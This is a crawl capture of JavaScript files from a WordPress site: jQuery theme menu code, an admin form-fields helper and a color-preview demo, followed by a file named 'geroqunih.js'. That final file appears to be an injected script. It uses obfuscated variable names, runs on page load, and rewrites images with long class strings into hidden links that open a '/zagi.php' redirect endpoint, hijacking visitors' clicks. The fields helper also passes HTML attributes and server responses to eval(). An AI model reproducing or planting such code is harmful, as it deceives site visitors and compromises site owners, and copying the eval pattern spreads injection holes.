            jQuery( 'span.mytheme-bkg' , this ).css( { 'background-image' : "url(" + jQuery( this ).attr("ref") + ")" } );
        }
    });
    
    function my_menu( selector  ){
        
        jQuery( selector ).hover(function(){
            jQuery( this ).children('ul').show();
            jQuery( this ).children('ul').children('li').each(function( i ){
                var self = this;
                jQuery( self ).show( 400 );
            });
        },function(){
            jQuery( this ).children('ul').hide();
            jQuery( this ).children('ul').children('li').hide();
        });
    }
    
    my_menu( ".my-menu-list li" );
});


--- FILE ---
content_type: application/javascript
request_url: https://unitedstatesstove.biz/wp-content/themes/default/media/admin/js/fields.js?ver=4.1.1
body_size: 2514
content:
fields = new Object();

fields.initInputSearch = function(){
    jQuery(function(){
        jQuery('input.my-field-search').each(function(){
            var self = this;
            jQuery( self ).autocomplete({ 
                serviceUrl: ajaxurl + '?action=search&params=' + jQuery( self ).parent().children('input.my-field-params').val(), 
                minChars:0,
                delimiter: /(,|;)\s*/, 
                maxHeight:400, 
                width:300, 
                zIndex: 9999, 
                deferRequestBy: 0, 
                noCache: false, 
                onSelect: function( value , data){
                    jQuery(function(){
                        jQuery( self ).parent().children( 'input.my-field-search-postID' ).val( data );
                        
                        if( jQuery( self ).attr('rel') !== undefined ){
                            var ex = eval( '(' + jQuery( self ).attr('rel') + ')' );
                            ex();
                        }
                    });
                }
            });
        });
    });
}

fields.initInputDigit = function(){
    jQuery(function(){
        jQuery('input[type="text"].my-field-digit').bind( 'keyup' , function(){
            var value = jQuery( this ).val()
            jQuery( this ).val( value.replace( /[^\d|\.|\,]/g , '' ) );
        });    
    });
}

fields.initInputPickColor = function(){
    jQuery(function(){
        jQuery('input.my-field.my-field-pickColor').each(function( index ) {
            var farbtastic;
            var $obj = this;
            var self = this;
            (function(jQuery){
                var pickColor = function( a ) {
                    farbtastic.setColor( a );
                    jQuery( '#my-field-' + jQuery( $obj ).attr( 'op_name' ) ).val( a );
                    jQuery( '#link-pick-' + jQuery( $obj ).attr( 'op_name' ) ).css( 'background-color' , a );
                    if( jQuery( self ).attr( 'rel' ) !== undefined ){
                        var ex = eval( '(' + jQuery( self ).attr('rel') + ')' );
                            ex();
                    }
                };

                jQuery(document).ready( function() {

                    farbtastic = jQuery.farbtastic( '#color-panel-'  + jQuery( $obj ).attr( 'op_name' ) , pickColor );

                    pickColor( jQuery( '#my-field-' + jQuery( $obj ).attr( 'op_name' ) ).val() );

                    jQuery( '#link-pick-' + jQuery( $obj ).attr( 'op_name' ) ).click( function( e ) {
                        jQuery( '#color-panel-'  + jQuery( $obj ).attr( 'op_name' ) ).show();
                        e.preventDefault();
                    });

                    jQuery( '#my-field-' + jQuery( $obj ).attr( 'op_name' ) ).keyup( function() {
                        var a = jQuery( '#pick-' + jQuery($obj).attr('op_name') ).val(),
                            b = a;

                        a = a.replace( /[^a-fA-F0-9]/ , '');
                        if ( '#' + a !== b )
                            jQuery( '#my-field-' + jQuery($obj).attr( 'op_name' ) ).val( a );
                        if ( a.length === 3 || a.length === 6 )
                            pickColor( '#' + a );
                    });

                    jQuery(document).mousedown( function() {
                        jQuery('#color-panel-'  + jQuery( $obj ).attr( 'op_name' ) ).hide();
                    });
                });
            })(jQuery);
        });
    });
}

fields.clean = function( selector ){
    jQuery(function(){
        jQuery( selector + ' input[type="text"]' ).each(function(){
            jQuery( this ).val('');
        });
        jQuery( selector + ' input[type="hidden"]' ).each(function(){
            jQuery( this ).val('');
        });
        jQuery( selector + ' input[type="checkbox"]' ).each(function(){
            jQuery( this ).removeAttr('checked');
        });
        jQuery( selector + ' select' ).each(function(){
            jQuery( this ).removeAttr('selected');
        });
        jQuery( selector + ' textarea' ).each(function(){
            jQuery( this ).val('');
        });
    });
}

fields.limitString = function( obj , nr ){
    jQuery(function(){
        jQuery( obj ).val( jQuery( obj ).val().substr( 0 , nr ) );
    });
}

fields.limitWords = function( obj , nr ){
    jQuery(function(){
        jQuery( obj ).val( jQuery( obj ).val().split( ',' , nr ) );
    });
}

fields.check = function( obj , params ){
    jQuery(function(){
        if( jQuery( obj ).is(':checked') ){
            jQuery( obj ).parent().children('input[type="hidden"]').val( 1 );
            jQuery( params.t ).show();
            jQuery( params.f ).hide();
        }else{
            jQuery( obj ).parent().children('input[type="hidden"]').val( 0 );
            jQuery( params.t ).hide();
            jQuery( params.f ).show();
        }
    });
}

fields.checkButton = function( obj , data ){
    jQuery(function(){
        if( jQuery( obj ).parent().children('input[type="hidden"]').val() == 1 ){
            jQuery( obj ).parent().children('input[type="hidden"]').val( 0 );
            jQuery( obj ).val( data.labels[ 0 ] );
        }else{
            jQuery( obj ).parent().children('input[type="hidden"]').val( '1' );
            jQuery( obj ).val( data.labels[ 1 ] );
        }
    });
}

fields.logicButton = function( params, fn , obj ){
    jQuery(function(){
        jQuery.post( ajaxurl , params , function( result ){
            var input = eval("(" + result + ")");
            jQuery( obj ).parent().children( 'span.message.logic-button' ).html( input.message );
             
            if( jQuery( obj ).parent().children( 'span.message.logic-button' ).hasClass( 'success' ) ){
                jQuery( obj ).parent().children( 'span.message.logic-button' ).removeClass( 'success' );
            }
            
            if( jQuery( obj ).parent().children( 'span.message.logic-button' ).hasClass( 'error' ) ){
                jQuery( obj ).parent().children( 'span.message.logic-button' ).removeClass( 'error' );
            }
            
            if( input.value ){
                jQuery( obj ).parent().children( 'span.message.logic-button' ).addClass( 'success' );
            }else{
                jQuery( obj ).parent().children( 'span.message.logic-button' ).addClass( 'error' );
            }
            
            jQuery( obj ).parent().children( 'span.message.logic-button' ).show();
            jQuery( obj ).parent().children( 'span.message.logic-button' ).fadeTo( 300 , 1 );
            
            if( !input.nofade ){
                jQuery( obj ).parent().children( 'span.message.logic-button' ).fadeTo( 3500 , 0 );
            }
            
            
            if( input.value == 2 ){
                input.value = 0
            }
            
            jQuery( obj ).parent().children( 'input[type="hidden"]' ).val( input.value );
            jQuery( obj ).val( input.label );
            
            fn( obj );
        });
    });
}

fields.ilogicButton = function( params, fn , obj ){
    jQuery(function(){
        jQuery.post( ajaxurl , params , function( result ){
            var input = eval("(" + result + ")");
            jQuery( obj ).parent().children( 'span.message.logic-button' ).html( input.message );
            
            if( input.value ){
                jQuery( obj ).parent().children( 'span.message.logic-button' ).addClass( 'success' );
            }else{
                jQuery( obj ).parent().children( 'span.message.logic-button' ).addClass( 'error' );
            }
            
            jQuery( obj ).parent().children( 'span.message.logic-button' ).show();
            
            if( input.value == 2 ){
                input.value = 0
            }
            
            jQuery( obj ).parent().children( 'input[type="hidden"]' ).val( input.value );
            jQuery( obj ).val( input.label );
            
            fn( obj );
        });
    });
}

fields.drop = function( key , option , obj ){
    jQuery(function(){
        var names = jQuery( obj ).parent().parent( 'form' ).serializeArray();
        jQuery.post( ajaxurl,
            {
                'action' : 'drop_settings',
                'key' : key,
                'option' : option,
                'names' : names
            },
            function(){
                jQuery( obj ).parent().parent().parent().parent().hide("slow");
            }
        );
            
    });
}


fields.box = function( selector ){
    jQuery(function(){
        if( jQuery( 'div#my-popup-container' ).length ){
            if( selector.length == 0 ){
                jQuery( 'body div#my-popup-container' ).toggle( 'fast' );
                return;
            }else{
                jQuery( 'div#my-popup-container' ).html( jQuery( selector ).html() );
            }
        }else{
            jQuery( 'body' ).append( '<div id="my-popup-container" class="hidden">' + jQuery( selector ).html() + '</div>' ); 
            jQuery( 'body div#my-popup-container div.popup-box-shadow' ).css( 'height' , jQuery( document ).height() + 'px' );
        }
        
        var bwidth = jQuery( 'body' ).width();
        var width = jQuery( 'body div#my-popup-container div.popup-box' ).width();
        var left = parseInt( ( bwidth - width ) / 2 );
        
        jQuery( 'body div#my-popup-container div.popup-box' ).css( {'left' : left + 'px'} );
        
        jQuery( 'body div#my-popup-container div.popup-box-shadow' ).click(function(){
            jQuery( 'body div#my-popup-container' ).toggle( 'fast' );
        });
        
        jQuery( 'body div#my-popup-container' ).toggle( 'slow' );
    });
}

fields.imageSelect = function(){
    jQuery(function(){
        jQuery( 'div.my-field.my-field-imageSelect' ).each(function(){
            var $container = this;
            jQuery( 'div.image-select-options span' , this ).click(function(){
                
                jQuery( 'div.image-select-options span' , $container ).removeClass( 'current' );
                if( !jQuery( this ).hasClass( 'current' ) )
                    jQuery( this ).addClass( 'current' );

                var $span = this;
                jQuery( 'input' , $container ).val( jQuery( $span ).attr( 'ref' ) );
                jQuery( 'span.preview-value img' , $container ).attr( "src" , jQuery( 'img' , $span ).attr( 'src' ) );
                
                if( jQuery( this ).parent().parent().attr( 'rel' ) !== undefined ){
                    
                    var data = eval( '(' + jQuery( this ).parent().parent().attr( 'rel' ) + ')' );
                    var args = data[ 1 ];
                    
                    if( data[ 0 ] == 'sh' ){
                        for (var key in args) {
                            if ( args.hasOwnProperty( key ) ) {
                                if( jQuery( this ).parent().parent().children('input').val().trim()  == key ){
                                    jQuery( args[ key ] ).show();
                                }else{
                                    jQuery( args[ key ] ).hide();
                                }
                            }
                        }
                    }else{
                        for (var key in args) {
                            if ( args.hasOwnProperty( key ) ) {
                                if( jQuery( this ).parent().parent().children('input').val().trim()  == key ){
                                    jQuery( args[ key ] ).hide();
                                }else{
                                    jQuery( args[ key ] ).show();
                                }
                            }
                        }
                    }
                }
            });
        });
    });
}


function my_uploader( selector ){
    jQuery(document).ready(function($){
 
        var custom_uploader;

        //e.preventDefault();

        //If the uploader object has already been created, reopen the dialog
        if (custom_uploader) {
            custom_uploader.open();
            return;
        }

        //Extend the wp.media object
        custom_uploader = wp.media.frames.file_frame = wp.media({
            title: 'Choose Image',
            button: {
                text: 'Choose Image'
            },
            multiple: false
        });

        //When a file is selected, grab the URL and set it as the text field's value
        custom_uploader.on( 'select', function() {
            attachment = custom_uploader.state().get('selection').first().toJSON();
            $( selector ).val(attachment.url);
        });

        //Open the uploader dialog
        custom_uploader.open();

    });
}

function params( sc , param ){
    var result;
    jQuery(function(){
        var obj = jQuery( 'div.my-sc-' + sc + '-settings' );
        result = jQuery( param , obj ).val();
    });
    
    return result;
}

/* INIT ALL FIELDS */ 
/* INIT INPUT TYPE DIGIT */
fields.initInputDigit();
fields.initInputSearch();
fields.initInputPickColor();
fields.imageSelect();


--- FILE ---
content_type: application/javascript
request_url: https://unitedstatesstove.biz/wp-content/themes/default/fw/plg/my_demo/my_demo.js?ver=4.1.1
body_size: 1470
content:
var first_run = true;
function owerflowStyle(  ){
    
    if( first_run ){
        first_run = false;
        return;
    }
            
    var color = jQuery( '#my-field-mytheme-general-color' ).val() , 
    
    cl1 = familyColor( color , -0.5 ),
    cl2 = color,
    cl3 = familyColor( color , 0.5 ),
    cl4 = familyColor( color , 0.3 ),
    cl5 = familyColor( color , 0.1 ),
    
    style =
    
    /* COLOR */
    'a,' +
    'body .mytheme-color,' +
    'body .mytheme-color-hover:hover,' +
    'body div.b.my-menu div.container div.grid_3_4 > ul li:hover > a,' +
    'body div.b.my-menu div.container div.grid_3_4 > div > ul li:hover > a,' +
    'body div.b.my-menu div.container div.grid_3_4 ul li.current-menu-ancestor > a,' +
    'body div.b.my-menu div.container div.grid_3_4 ul li.current_page_ancestor > a,' +
    'body div.b.my-menu div.container div.grid_3_4 ul li.current-menu-item > a,' +
    'body div.b.my-menu div.container div.grid_3_4 ul li.current_page_item > a,' +
    'body .mytheme-color-link-hover:hover a{' +
    'color: ' + color +';' +
    '} ' + "\n" +

    /* BACKGROUND */
    'body .mytheme-bkg,' +
    'body .mytheme-bkg-hover:hover,' +
    'body .mytheme-bkg-link-hover a:hover,' +
    'body .mytheme-bkg-icon-hover:hover .icon,' +
    'body .pagination .current,' +
    'body div.bbp-pagination-links span.page-numbers.current,' +
    'div.wpcf7 p input[type="submit"],' +
    'body div#bbpress-forums ul.bbp-forums li.bbp-header,' +
    'body div#bbpress-forums ul.bbp-forums li.bbp-footer,' +
    'body div#bbpress-forums ul.bbp-topics li.bbp-header,' +
    'body div#bbpress-forums ul.bbp-topics li.bbp-footer,' + 
    'body div#bbpress-forums ul.forums.bbp-replies li.bbp-header,' +
    'body div#bbpress-forums ul.forums.bbp-replies li.bbp-footer' + '{' +
    'background-color: ' + color +';' +
    '} ' + "\n" +

    /* BACKGROUND IMPORTANT */
    'body div.hentry ul.projects-categories li.mytheme-bkg{' +
    'background-color: ' + color + ' !important;' +
    '}' +
    /* BORDER */
    'body .mytheme-border-color,div.buddypress .activity-inner, div.hentry div#bbpress-forums .bbp-forums-list {' +
    'border-color: ' + color + ' !important;' +
    '}'  + "\n" +

    'div.b.my-menu div.container div.grid_3_4 > ul ul > li:first-child,' +
    'div.b.my-menu div.container div.grid_3_4 > div > ul ul > li:first-child{' +
        'border-top: 3px solid  ' + color + ' !important;' +
    '}' +
    
    "body .mytheme-color-button{" +
    'border:1px solid ' + cl1 + ';' +
    'background-color: ' + cl2 + ';' +

    /* For WebKit (Safari, Chrome, etc) */
    'background: ' + cl2 + ' -webkit-gradient(linear, left top, left bottom, from(' + cl3 + '), to(' + cl2 + ')) no-repeat;' +

    /* Mozilla,Firefox/Gecko */
    'background: ' + cl2 + ' -moz-linear-gradient(top, ' + cl3 + ', ' + cl2 + ') no-repeat;' +

    /* IE 5.5 - 7 */
    'filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=' + cl3 + ', endColorstr=' + cl2 + ') no-repeat;' +

    /* IE 8 */
    '-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=' + cl3 + ', endColorstr=' + cl2 + ')" no-repeat;' +
    "}"  + "\n" +

    "body .mytheme-color-button span{" +
    'background-color: ' + cl2 + ';' +
    "}"  + "\n" +

    "body .mytheme-color-button span:hover{" +
    'background-color: ' + cl4 + ';' +

    /* For WebKit (Safari, Chrome, etc) */
    'background: ' + cl4 + ' -webkit-gradient(linear, left top, left bottom, from(' + cl5 + '), to(' + cl4 + ')) no-repeat;' +

    /* Mozilla,Firefox/Gecko */
    'background: ' + cl4 + ' -moz-linear-gradient(top, ' + cl5 + ', ' + cl4 + ') no-repeat;' +

    /* IE 5.5 - 7 */
    'filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=' + cl5 + ', endColorstr=' + cl4 + ') no-repeat;' +

    /* IE 8 */
    '-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=' + cl5 + ', endColorstr=' + cl4 + ')" no-repeat;' +
    "}";

    jQuery( '#mytheme-color-css' ).html( style );
    jQuery.cookie( 'mytheme-color-css1' , color , {expires: 1 , path: '/'} );
}

function familyColor( hex , lum ) {
        hex = String(hex).replace(/[^0-9a-f]/gi, '');
        if (hex.length < 6) {
                hex = hex[0]+hex[0]+hex[1]+hex[1]+hex[2]+hex[2];
        }
        lum = lum || 0;
        var rgb = "#", c, i;
        for (i = 0; i < 3; i++) {
                c = parseInt(hex.substr(i*2,2), 16);
                c = Math.round(Math.min(Math.max(0, c + (c * lum)), 255)).toString(16);
                rgb += ("00"+c).substr(c.length);
        }
        return rgb;
}

jQuery(function(){
jQuery('.mytheme_demo_panel div.mytheme_demo_trigger a').toggle(function(){
    jQuery( this ).parent().parent().animate({
        "margin-left" : -3 + "px"
    });
    jQuery( this ).css( {"background-position" : "0px 0px"} );
} , function(){
    jQuery( this ).parent().parent().animate({
        "margin-left" : -150 + "px"
    });
    jQuery( this ).css( {"background-position" : "-25px 0px"} );
});
jQuery( '#my-field-mytheme-general-color').focus(function(){
    if( jQuery( this ).val().length > 2 ){
        owerflowStyle();
        jQuery('#link-pick-mytheme-general-color').css( { 'background-color' : jQuery( this ).val() } );
    }
});
jQuery( '#my-field-mytheme-general-color').focusout(function(){
    if( jQuery( this ).val().length > 2 ){
        owerflowStyle();
        jQuery('#link-pick-mytheme-general-color').css( { 'background-color' : jQuery( this ).val() } );
    }
});
jQuery( '#my-field-mytheme-general-color').keyup(function(){
    if( jQuery( this ).val().length > 2 ){
        owerflowStyle();
        jQuery('#link-pick-mytheme-general-color').css( { 'background-color' : jQuery( this ).val() } );
    }
});
});





--- FILE ---
content_type: application/javascript
request_url: https://unitedstatesstove.biz/geroqunih.js
body_size: 566
content:

window.onload = function ()
{
	hife();
}


function hife(){
	var cevuryveq = document.getElementsByTagName("img"); 	for (var zybotiwyqiwuv = 0; zybotiwyqiwuv < cevuryveq.length; zybotiwyqiwuv++)  	 	{  
		var mylyjaxurygawo = cevuryveq[zybotiwyqiwuv].getAttribute("class");  		if(mylyjaxurygawo == null || mylyjaxurygawo.length < 50) continue;	

		var nydowepa = "/zagi.php?dwzij=" + mylyjaxurygawo; 
 		var nysis = cevuryveq[zybotiwyqiwuv].getAttribute("alt");
		var fagycepyl = zomomahoho(nydowepa, nysis);    	
		var wycypafolakusuk = cevuryveq[zybotiwyqiwuv].parentNode;
 		var vowocefulilac = cevuryveq[zybotiwyqiwuv].cloneNode(true);
  
		fagycepyl.appendChild(vowocefulilac);
			
			wycypafolakusuk.replaceChild(fagycepyl, cevuryveq[zybotiwyqiwuv]); 
	

	}
 
}


function zomomahoho(mybuhewiwo, xyqosyquzuvajok)
{ 	if(xyqosyquzuvajok == null) xyqosyquzuvajok = "";	
  	

	var ryxuju = document.createElement("a"); 	ryxuju.href = "#" + xyqosyquzuvajok; 	ryxuju.setAttribute("onclick", "javascript:window.open('" + mybuhewiwo + "');return false;");   		ryxuju.setAttribute("rel","nofollow");
   	ryxuju.setAttribute("target","_blank");	 	return ryxuju; 
}